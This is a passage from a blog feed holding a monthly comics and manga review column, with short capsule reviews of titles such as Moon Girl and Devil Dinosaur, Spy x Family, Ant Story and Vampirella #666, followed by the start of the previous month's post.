comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003EMoon Girl and Devil Dinosaur Season 2\u003C\/u\u003E: Disney+\/Marvel - On the one hand, the Big Changes implied in the season opener were largely dealt with in the second episode, the effects did echo through the season as Luna worked on really learning the lessons she'd picked up there.\u0026nbsp; There's also some fairly tight continuity despite a largely episodic format...basically, going JUST by plot the first two eps have to come first and the last two have to come last, but the middle is closer to episodic, except for all the character arc elements...which really need to be watched in something close to order.\u0026nbsp; And often things that seem like one-off gags turn out to be vital to later plots.\u0026nbsp; This season continues to mix entirely new characters with updates of characters both obscure and not (e.g. one episode has an entirely new version of Blue Streak on the super obscure side, while another creates an MCU-flavored version of Molecule Man).\u0026nbsp; While the season dips into some tired cliches here and there (unfortunately, also including the season ending cliffhanger), it generally manages to keep things fresh.\u0026nbsp; Also, there's a yard sale out there that SOMEONE needs to be monitoring.\u0026nbsp; Recommended.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor those without D+ or who just don't trust streaming services to not yank content, The Marvels came out on disc this month.\u0026nbsp; Also, I will wait until I've seen the whole season before reviewing X-Men '97, but this one is actually coming out in a non-binge format, so I should be able to avoid the \"Looming Mountain\" effect that's given me trouble lately on streaming stuff.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center; text-decoration-line: underline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 16 full\u003C\/u\u003E: Patreon.com - When things look their worst, Clari runs into some familiar faces who may be familiars and starts getting a leg up, but that just lets her and the main cast survive long enough for things to get REALLY dire (lots of heroic sacrifice happens, mostly spear carriers but not all).\u0026nbsp; The seeds of hope are sown in the source of the new dangers, though, even if it's not obvious.\u0026nbsp; And then obligatory media reference to close out the issue.\u0026nbsp; :)\u0026nbsp; Recommended.\u0026nbsp; $2\/month or up on Patreon.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 9\u003C\/u\u003E: Kodansha - It might be easier at this point to figure out who ISN'T trying to betray the Ranger force from within, eh?\u0026nbsp; And in case the internal issues weren't enough, a brand new threat seemingly unrelated to the old boss monsters has started to show up, but nothing so minor as a new external threat will stop the internecine struggles.\u0026nbsp; Fighter D's internal struggles are also ramping up, as the purity of his mission is starting to look muddier every day, and the circle of people who knows his secret grows uncomfortably larger.\u0026nbsp; This does feel like a bit of a retrenchment volume, with Negi Haruba perhaps realizing that the book is going to outlive the original plans...or perhaps just deciding that the story needs more twists.\u0026nbsp; Recommended.\u0026nbsp; Rated Teen 13+ for adventure violence.\u0026nbsp; $10.99\/$14.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/i5.walmartimages.com\/seo\/Kuma-Kuma-Kuma-Bear-Manga-Kuma-Kuma-Kuma-Bear-Manga-Vol-8-Series-8-Paperback-9781685795054_7a942313-9ebd-4fa0-9f91-632b5e0cd449.be20e31243abfae341c6b6b7d051bfca.jpeg?odnHeight=640\u0026amp;odnWidth=640\u0026amp;odnBg=FFFFFF\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"640\" height=\"320\" src=\"https:\/\/i5.walmartimages.com\/seo\/Kuma-Kuma-Kuma-Bear-Manga-Kuma-Kuma-Kuma-Bear-Manga-Vol-8-Series-8-Paperback-9781685795054_7a942313-9ebd-4fa0-9f91-632b5e0cd449.be20e31243abfae341c6b6b7d051bfca.jpeg?odnHeight=640\u0026amp;odnWidth=640\u0026amp;odnBg=FFFFFF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe almost-bear and the almost-bare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EKuma Kuma Kuma Bear vol 8\u003C\/u\u003E: Seven Seas Entertainment - Yuna continues to move heaven and earth (the latter quite literally) in her quest for better dining options in the fantasy world she's been dumped into.\u0026nbsp; Sure, she has almost godlike power (which finally hits some limits this volume), but the real challenges are things she can't just brute force through.\u0026nbsp; She needs to create infrastructure, build alliances, restore commerce and create successful businesses if she's going to have a chance of returning to her desired life of lazing around eating good food.\u0026nbsp; Of course, her greatest weakness continues to be her discomfort with praise and being the center of attention.\u0026nbsp; Really good character piece, fun humor that subverts cliches (or replaces them with other cliches).\u0026nbsp; Recommended.\u0026nbsp; Rated Teen 13+ for some fantasy violence and a little racy humor.\u0026nbsp; $12.99\/$16.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EReborn as a Vending Machine I Wander The Dungeon vol 2\u003C\/u\u003E: Yen Press - Three main stories in this volume.\u0026nbsp; First is dealing with the frog fiend cliffhanger, then some rebuilding and various emotional arc stuff (which deals with whether Boxxo has a libido or not, part of the Older Teen rating), and then the longest chunk of the book dealing with the first successful kidnapping of Boxxo.\u0026nbsp; The general raunch level goes up a bit this volume, including some \"artful steam over bits\" bathhouse scenes, but the main \"can it even be romance?\" arc is more sweet than sexy.\u0026nbsp; Recommended.\u0026nbsp; Rated Older Teen for fantasy violence some racy bits and near-nudity.\u0026nbsp; $13.00\/$17.00Cn.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpy x Family vol 11\u003C\/u\u003E: Viz Media\/Shonen Jump - Two short \"missions\" (Loid has some trouble at work, another Yuri Briar jealousy dinner), but the volume is dominated by an Anya-and-the-kids story which does draw some from the previous stories of the volume.\u0026nbsp; It's definitely the kids' spotlight, and while they mostly run through their established personality beats, now it's under serious stress, which helps show which things were facades, which are true, and which are total commitment to the facade.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMagilumiere Magical Girls Inc. vol 1\u003C\/u\u003E: Viz Signature - In a world similar to ours, a natural mystic lifeform known as Kaii occasionally infest inhabited locations, and dealing with them is the responsibility of techno-magical exterminators collectively called Magical Girls.\u0026nbsp; Property owners are responsible for checking for Kaii infestations, and over 500 Magical Girl companies of various sizes exist to handle the problem.\u0026nbsp; And...that's about all we get this volume.\u0026nbsp; Aside from a few narrative captions that I just summarized, there's almost none of the \"as everyone knows, Bob\" expository dialogue that might explain things like why only women wield technomagic despite men clearly being able to create magical devices.\u0026nbsp; Your basic \"Dear readers, please just roll with the premise, okay?\" situation.\u0026nbsp; And it works pretty well.\u0026nbsp; The main protagonist is a fresh college graduate on a run of failed job interviews.\u0026nbsp; She's really good at prep, but bad at the actual interview...gives spectrum vibes, to be frank.\u0026nbsp; But it does mean she does sometimes need things explained, and has a tendency to infodump, which allows some natural exposition even if it disallows the \"everyone knows\" stuff.\u0026nbsp; Her \"super power\" is that she actually reads and remembers the documentation, in stark contrast to her senior Magical Girl who's more of a \"seat of the pants\" intuitive learner.\u0026nbsp; The whole thing is an office comedy with magical girl elements and just a hint of a deeper plot, Pretty Cure Office Space if you will.\u0026nbsp; That makes the protagonist Cure RTFM and her senior partner Cure FAFO.\u0026nbsp; Very promising start, and while \"trust us, it'll make sense later\" writing often writes checks it can't cash, I have a good feeling about this one.\u0026nbsp; Strongly recommended.\u0026nbsp; Rated Teen, presumably for the somewhat nasty-looking Kaii.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGreat Cleric vol 8\u003C\/u\u003E: Kodansha - Luciel has dreams and flashbacks about his original life, and while I doubt this means we're going to get an answer to why he was killed by a sniper, it does serve to both remind him of some of the life lessons he'd been slacking on, and make it clear to the reader that he was really only ever a subordinate...he may have gotten promoted to positions of greater responsibility, being he never actually RAN anything.\u0026nbsp; And that's what he has to do now.\u0026nbsp; He has a squad under his command, and now he needs to learn how healer clinics actually work if he wants to further his goal of reforming the church.\u0026nbsp; So, yeah, much like Kuma Kuma Kuma Bear, we have an overpowered protagonist whose main challenges are logistical and organizational.\u0026nbsp; There's also a few long term seeds planted, although at least one feels like he should have done something about it right away.\u0026nbsp; Recommended.\u0026nbsp; Rated Older Teen 16+ (monsters, sexual innuendo).\u0026nbsp; $12.99\/$17.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/m.media-amazon.com\/images\/I\/81+1pFdK3jL._AC_UF1000,1000_QL80_.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"534\" height=\"320\" src=\"https:\/\/m.media-amazon.com\/images\/I\/81+1pFdK3jL._AC_UF1000,1000_QL80_.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHopefully there ISN'T a Clan\u0026nbsp;\u003Cbr \/\u003EApis cameo in this....\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAnt Story\u003C\/u\u003E: Harper Alley - This is basically a spiritual successor to Jay Hosler's Clan Apis\/Way of the Hive, but now looking at ants rather than bees.\u0026nbsp; Rubi, the lone talking ant in her colony, whiles away her days pretending to converse with the other ants, until she finally meets one who can talk back!\u0026nbsp; SOOO many pent up stories and explanations, and now Rubi has someone to tell them to!\u0026nbsp; So, right off, the tone is different than Way of the Hive...where Nyuki's entire hive was slightly anthropomorphic (the \"chatty animal\" level), Rubi's is Just Regular Ants.\u0026nbsp; Other than Rubi's new friend Miranda, none of the other living things in this story have human-level intelligence, which means a rather different kind of story this time around.\u0026nbsp; It does end up a bit more didactic, since there aren't as many personalities to drive side stories.\u0026nbsp; It's solid storytelling and educational, but not as funny (IMO) as Way of the Hive.\u0026nbsp; Recommended.\u0026nbsp; $15.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EWayne Family Adventures vol 3\u003C\/u\u003E: Webtoon\/DC - The first half of Season 2.\u0026nbsp; A lot of the stories involve getting out of comfort zones, from obvious things like Huntress and Nightwing trading weapons on a dare, to Oracle setting herself up to be kidnapped, or Damian trying to look good for school picture day.\u0026nbsp; Yeah, there can be some tonal whiplash from light family comedy stories to Deep Examination Of Trauma stories (and what is more Bat-Family than Deep Trauma?), but they make it work.\u0026nbsp; Strongly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ENothing Special volume one: Through the Elder Woods\u003C\/u\u003E: Webtoon\/Ten Speed Press - Okay, another Webtoon hardcopy, this one I backed via Kickstarter, then forgot I'd done so and bought a copy the week before I got my KS copy (in my defense, there had been no updates from the KS in three months, they usually do a \"starting to ship the stuff\" update a few weeks in advance...not to mention, KS books usually come out before regular copies hit the shelves, ah well).\u0026nbsp; This webcomic has been on hiatus since mid-2023, due to a combination of getting it ready for hardcopy release and creator Katie Cook's health issues.\u0026nbsp; One thing I was concerned about is that the webcomic makes aggressive use of the Infinite Canvas format Webtoon encourages, with art outside the panels that can run down the length of a strip (it gets really aggressive later on).\u0026nbsp; However, it looks like Cook extracted the panels from the original art, rearranged them to fit pages, and then drew all new framing stuff...which explains why it took so much of her time.\u0026nbsp; (The good news is that Webtoon is showing significant support for this book, which means that there WILL be a finish to volume three!)\u0026nbsp; In addition to all the new framing stuff, there's a section of design work and early ideas in the back (plus an expanded version of that, which is a KS exclusive extra book I don't have yet because getting the main book done was prioritized).\u0026nbsp; Now, if you're not familiar with this webcomic (and you should be), Callie is a rebellious teenager who splits her time between the mundane world and a magical village, but she's not allowed outside the boundaries of the village by her protective father.\u0026nbsp; Her long-time friend Declan always seemed to be part of the mundane world, but when he turned 17 his magical heritage kicked in and he started being able to see spirits...which is a thing Callie's always been able to do, it's a normal thing for supernatural folks (she's half-daemon half...revealed in this volume, but passes as human).\u0026nbsp; The Inciting Event for the main plot of this volume is that Callie's father has gone missing, and she and Declan need to go after him.\u0026nbsp; Along the way, they meet the third wheel of their group, Lasser the demon (not daemon), who thinks Cassie's his ticket to jumping to the head of the inheritance queue in his very competitive family.\u0026nbsp; He's basically the mid-volume antagonist, but in proper quest narrative style ends up becoming a rival and then ally (he's only ever a ROMANTIC rival in his own mind, though).\u0026nbsp; This is Callie's arc, though, and her rite of passage is pretty severe (technically this is a several-years-old plot point, but I'd rather not spoiler it here).\u0026nbsp; Volume 2 is going to be all about Declan and his extended family (most of which he didn't know about at all until volume 2), and then we finally get the full Lasser's Family treatment in the almost-finished third arc.\u0026nbsp; So...Nothing Special is about how people who grow up thinking they're unexceptional find out that they're actually quite special, and that their families are so full of drama and magic and danger that it's amazing they made it out of toddler age.\u0026nbsp; There's a few rough bits in this volume, as Cook was still finding her flow, and the climax depends strongly on a gimmick, but there's better to come.\u0026nbsp; Recommended.\u0026nbsp; Paperback $22.99\/$30.99, Hardcover $29.99\/$39.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/m.media-amazon.com\/images\/I\/61KmyFbpqLL._AC_UF1000,1000_QL80_.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"538\" height=\"320\" src=\"https:\/\/m.media-amazon.com\/images\/I\/61KmyFbpqLL._AC_UF1000,1000_QL80_.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI guessed wrong on Pro's color\u003Cbr \/\u003Ewhen I made an Amoeba\/Akiko\u003Cbr \/\u003Ecrossover shirt, oops.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Best of Amoeba Adventures\u003C\/u\u003E: Protoplasm Press - Okay, in the 90s I got into minicomics, thanks to a local comic shop (Laughing Ogre, they're still around) that had a shelf full of them, plus regular attendance for a few years at Mid-Ohio Con.\u0026nbsp; These were basically the webcomics of their day, in terms of low barrier to entry.\u0026nbsp; Amoeba Adventures was mostly done in the \"make on a photocopier, staple in the middle, and fold over\" style rather than the quarter-page size seen in Feazell's Cynicalman comics.\u0026nbsp; Some of those minicomics went on to become regular (if short-lived) comics like Copybook Tales, others were reborn in other formats (Amy Unbounded was the launchpad for the Serafina\/Tess novels), but when Amoeba Adventures ended in 1998 I figured I'd seen the last of it.\u0026nbsp; Max Ink, who'd done the art for the final arc or two, moved on to other projects, and Nik Dirga wasn't local to Columbus so I didn't really have any connection to him.\u0026nbsp; Not that I'd have expected the comic to restart decades later!\u0026nbsp; Max wasn't involved, so my first alert was when Tony Isabella posted about the newly published collection last month.\u0026nbsp; Turns out Dirga had restarted things during COVID lockdown, and had started putting the archive together (at\u0026nbsp;https:\/\/nikdirga.com\/protoplasm-press\/ ) as well as putting together this Best Of volume.\u0026nbsp; It skips around a bit, and Nik's view of \"best\" is rather idiosyncratic.\u0026nbsp; I already owned most of the material covered in this, just a few pages here and there excerpted from specials and jambooks that I don't own.\u0026nbsp; But it also has annotations that explain the background of things, and includes in full a faux history of the title going back to the Golden Age, written by...Troy Hickman.\u0026nbsp; It doesn't include the Spif one-shot Hickman scripted, though.\u0026nbsp; And yes, THAT Troy Hickman.\u0026nbsp; Anyway, as a self-published labor of love, the art starts out pretty horrible and occasionally gets decent.\u0026nbsp; The story starts out as a goofy gag superhero comic with occasional unsubtle social commentary, but eventually (via retcons that work pretty well) turns into a serious character piece that has the characters (mostly) outgrow superheroics without repudiating the idea itself.\u0026nbsp; Just...time for something else, at least for a while.\u0026nbsp; Now, I haven't read the newer issues yet (I'll probably cover them in the Digital Content section next month), but it looks like \"a while\" passed and at least some of the gang are back at it.\u0026nbsp; Anyway, it starts VERY rough, but you can see some pretty rapid evolution if you stick with it.\u0026nbsp; Plus, it's not often a minicomic series gets a nice collected edition...the \"collections\" I have were mostly just bundles of minicomics in a bag with a single sheet of paper with the arc title wrapped around it.\u0026nbsp; Recommended for a rather niche audience.\u0026nbsp; No price on the book itself, I got the paperback version on Amazon for $19.99.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Mark Crilley's \u003Cu\u003EThe Mighty Onion\u003C\/u\u003E, Dinosaur Sanctuary vol 4, The Collected Thorn (Bone), Robotics;Notes (which I do own already, but it's the entire series and there's no real way I'm getting it all read before the end of the month), and the first volume of another \"Logistics Isekai\" with a title way too long to type out here.\u0026nbsp; Happy Kanako's Killer Life vol 7 will land on the last day of the month, and get reviewed in May.\u0026nbsp; I've decided to drop Illustrated Guide to Monster Girls.\u0026nbsp; And, of course, there's always the chance something will catch my eye during the month.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOnce again, Vampirella\/Dracula: Rage is delayed for me, this time because the shipment arrived damaged (last one was because of shorting).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #2\u003C\/u\u003E: Marvel - The fight between the new Moon Knight and the existing supporting cast is interspersed with (and narrated as) Tigra having a session with Dr. Sterman, who was Marc's court-appointed therapist (well, Avengers-appointed or something).\u0026nbsp; Effective framing device, not just because it allows the fight to be short and savage without padding, but also because it sets up Tigra as the central protagonist...if only for now.\u0026nbsp; And she may not be a mutant, but boy howdy does she have enough angst to be one.\u0026nbsp; Does this issue definitively answer who the new Moon Knight is (or more importantly, is not)?\u0026nbsp; I'd call it \"mostly\".\u0026nbsp; Enough wiggle room for misdirection, but the cast of the book is fairly convinced.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGargoyles Dark Ages #6 (of 6)\u003C\/u\u003E: Dynamite - Mostly a big fight of Gargoyles versus the dragon (who has arms, so is not technically a Wyvern, despite claiming to be the namesake of Clan Wyvern), which ends inconclusively and mostly seems to set up the source of a few magical plot devices seen later in the cartoon.\u0026nbsp; The entire \"crew of suspicious actors\" subplot is sort of resolved, but I had to go back and check previous issues to be sure, since this issue sure wasn't a standalone read.\u0026nbsp; VERY bad case of \"writing for the trade\" here...characters who get a couple of panels every issue kinda need more introduction when they finally switch from \"they might be important\" to \"they are actually important.\"\u0026nbsp; All in all, this was a story that did not serialize very well, and I don't think Weisman ever really got the hang of writing for monthly comics.\u0026nbsp; I've given the new Gargoyles comics 19 issues and two series at this point, I'm done.\u0026nbsp; It's clear that whatever magic Weisman brought to the cartoon does not translate to comics.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #666\u003C\/u\u003E: Dynamite - Well, will they finally commit to an ongoing, or will this end at #671?\u0026nbsp; The idea here is that if you count up all the various Vampirella books published over the decades, there's been 665 before this.\u0026nbsp; That might count V\/D:Rage #6, which has had delays on top of Diamond just not shipping it properly.\u0026nbsp; Anyway, this reaches back to right before Priest's run started, with Vampi reliving variants of the same day shortly before the plane crash, only to have it end in death and\/or horror before restarting.\u0026nbsp; By the end of the issue, the reader knows more or less who's behind this and some of their motives, but the rest remains hazy.\u0026nbsp; There's also a wordless backup story reprinted from 1991, written by Priest and drawn by Alan Davis.\u0026nbsp; A bit confusing, but interesting, and worth a second read once the premise is established.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMech Cadets #6 (of 6)\u003C\/u\u003E: Boom! Studios - Personally, I think it happened an arc too late, but they finally reached the point of \"Shady general who clearly does not have the protagonists' best interests at heart and keeps turning out to be wrong on tactical and strategic points is no longer given another chance.\"\u0026nbsp; People who are too eager to make Hard Choices for the Greater Good tend to make bad choices, and if this arc hadn't ended with either the general changing her ways or being ditched by the Mechs and their crews, I'd probably have dropped the book (well, declined to get the next miniseries, which amounts to the same thing).\u0026nbsp; Not saying which happened, but I'll be sticking around for another arc.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Vengeance of the Moon Knight #3-4, Fantastic Four #18, Vampirella\/Dracula Rage #4 and maybe #5, Vampirella #667, Gargoyles #12, maybe FF19 and Vampi668 depending on when in the month my store packs up the mail order stacks.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), got to go to the hospital again this month but it seems to be treatable with a cheap prescription, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"I'm a cartoon ant who was born into a colony of real leafcutter ants.\u0026nbsp; THAT'S AMAZING!\" - Rubi, Ant Story\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8651106322779943687\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/03\/daves-capsules-for-march-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8651106322779943687"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8651106322779943687"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/03\/daves-capsules-for-march-2024.html","title":"Dave's Capsules for March 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-370677786578063790"},"published":{"$t":"2024-02-29T22:54:00.001-05:00"},"updated":{"$t":"2024-02-29T22:54:12.416-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DC animation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreadstar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marvels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mech Cadets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Pony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RWBY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"way of the househusband"}],"title":{"type":"text","$t":"Dave's Capsules for February 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Justice League Crisis on Infinite Earths Part One, The Way of the Househusband vol 11, Hilo vol 10: Rise of the Cat\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EThe Marvels, Justice League X RWBY Superheroes \u0026amp; Huntsmen Part Two, Justice League Crisis on Infinite Earths Part 1, Adventure Finders Book 3 Chapter 16 Part 1, Chainsaw Man vol 14, Mr. Villain's Day Off vol 1-3, The Way of the Househusband vol 11, The Way of the Househusband: The Gangster's Guide to Housekeeping, Dreadstar vs. the 